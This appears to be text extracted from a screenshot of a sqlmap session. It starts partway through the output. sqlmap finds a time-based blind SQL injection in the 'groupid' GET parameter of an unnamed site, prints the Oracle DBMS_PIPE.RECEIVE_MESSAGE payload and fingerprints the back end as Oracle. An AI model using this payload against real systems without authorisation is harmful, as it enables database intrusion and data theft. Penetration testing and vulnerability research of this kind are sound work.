 eger value for option '--union-char'? [Y/n]
[20:50:57] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[20:50:57] [INFO] checking if the injection point on GET parameter 'groupid' is
a false positive
GET parameter 'groupid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 128 HTTP(s) req
uests:
---
Place: GET
Parameter: groupid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: groupid=1' AND 9523=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(76)||CHR
(79)||CHR(102),5) AND 'FTuQ'='FTuQ&changetype=1
---
[20:51:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:51:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 125 times